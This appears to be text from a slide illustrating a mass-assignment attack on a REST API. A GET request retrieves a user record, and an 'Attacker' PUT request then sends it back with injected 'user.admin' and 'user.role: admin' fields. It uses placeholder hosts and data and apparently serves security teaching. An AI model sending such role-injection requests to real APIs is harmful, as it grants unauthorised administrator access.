 1
GET https://api.example.com/api/v2/user
Body
{
“id”: “12345”,
}
2
Server Response
Body
{
“internal_app_id”: “xyz123”,
“email”: “john@example.com”,
“phone”: “123456789”,
}
API Endpoints
Attacker
3
PUT https://api.example.com/api/v2/user/12345
Body
{
“internal_app_id”: “xyz123”,
“email”: “john@example.com”,
“phone”: “123456789”,
“user.admin”: “true”,
“user.role”: “admin”,
}